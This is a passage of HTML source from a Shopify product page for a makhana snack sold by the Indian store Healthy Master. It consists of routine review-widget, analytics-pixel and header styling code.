        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169.0,"currencyCode":"INR"},"product":{"title":"Makhana Cream and Onion","vendor":"Healthy Master","id":"6591569461377","untranslatedTitle":"Makhana Cream and Onion","url":"\/products\/makhana-cream-and-onion","type":""},"id":"39735470293121","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"sku":"MCO06","title":"60 gm","untranslatedTitle":"60 gm"},{"price":{"amount":300.0,"currencyCode":"INR"},"product":{"title":"Makhana Cream and Onion","vendor":"Healthy Master","id":"6591569461377","untranslatedTitle":"Makhana Cream and Onion","url":"\/products\/makhana-cream-and-onion","type":""},"id":"39459709190273","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"sku":"MCO04","title":"120 gm","untranslatedTitle":"120 gm"},{"price":{"amount":595.0,"currencyCode":"INR"},"product":{"title":"Makhana Cream and Onion","vendor":"Healthy Master","id":"6591569461377","untranslatedTitle":"Makhana Cream and Onion","url":"\/products\/makhana-cream-and-onion","type":""},"id":"39459709223041","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"sku":"MCO03","title":"240 gm","untranslatedTitle":"240 gm"}],"purchasingCompany":null},},"https://healthymaster.in/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Makhana Cream and Onion\",\"vendor\":\"Healthy Master\",\"id\":\"6591569461377\",\"untranslatedTitle\":\"Makhana Cream and Onion\",\"url\":\"\/products\/makhana-cream-and-onion\",\"type\":\"\"},\"id\":\"39735470293121\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756\"},\"sku\":\"MCO06\",\"title\":\"60 gm\",\"untranslatedTitle\":\"60 gm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6591569461377,"gid":"gid:\/\/shopify\/Product\/6591569461377","vendor":"Healthy Master","type":"","handle":"makhana-cream-and-onion","variants":[{"id":39735470293121,"price":16900,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","sku":"MCO06"},{"id":39459709190273,"price":30000,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","sku":"MCO04"},{"id":39459709223041,"price":59500,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","sku":"MCO03"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6591569461377,"requestId":"07230665-b2e8-4e7d-96a5-9ea21be1432f-1768376276"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"8065476462146837153","contentLanguage":"en","currency":"INR","eventMetadataId":"05860d9a-40f5-4152-bd56-fa6fbd99647d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6591569461377,"requestId":"07230665-b2e8-4e7d-96a5-9ea21be1432f-1768376276","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39735470293121,"productId":6591569461377,"productGid":"gid:\/\/shopify\/Product\/6591569461377","name":"Makhana Cream and Onion - 60 gm","price":"169.00","sku":"MCO06","brand":"Healthy Master","variant":"60 gm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39735470293121,"productId":6591569461377,"productGid":"gid:\/\/shopify\/Product\/6591569461377","name":"Makhana Cream and Onion - 60 gm","price":"169.00","sku":"MCO06","brand":"Healthy Master","variant":"60 gm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
